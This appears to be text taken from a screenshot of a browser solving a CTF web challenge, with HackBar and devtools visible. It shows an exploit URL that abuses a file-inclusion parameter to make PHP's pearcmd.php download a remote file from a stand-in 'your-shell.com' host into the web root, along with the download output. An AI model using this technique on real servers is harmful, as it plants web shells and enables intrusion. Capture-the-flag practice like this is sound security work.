 网址导航 中华游戏大厅 爱淘宝 天狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下 移动设备上的书签
downloading 1.php ... Starting to download 1.php (24 bytes) ....done: 24 bytes Could not get contents of package "/var/www/html/tmp/pear/download/1.php". Invalid tgz file. Download of "http://your-shell.com/1.php"
succeeded, but it is not a valid package archive Invalid or missing remote package file install failed
pear 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://722e572b-975d-4dfa-bb38-3b8e70547dd8.challenges.ctfer.com:8080/?file=/usr/local/lib/php/pearcmd.php&ctfshow+install+-R+/var/www/html/+http://your-shell.com/1.php